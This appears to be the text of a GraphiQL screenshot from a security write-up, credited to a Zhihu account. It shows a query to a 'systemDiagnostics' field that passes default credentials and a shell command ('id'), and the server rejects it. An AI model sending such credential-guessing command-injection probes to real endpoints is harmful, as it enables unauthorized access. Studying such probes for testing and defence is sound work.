 GraphiQL
Prettify
History
Docs
1 query {
2 systemDiagnostics(username: "admin", password: "changeme", cmd: "id")
3 }
{
"errors": [
{
"message": "400 Bad Request: GraphiQL Access Rejected",
"locations": [
{
"line": 2,
"column": 5
}
],
"path": [
"systemDiagnostics"
]
}
],
"data": {
"systemDiagnostics": null
}
}
知乎 @星阑科技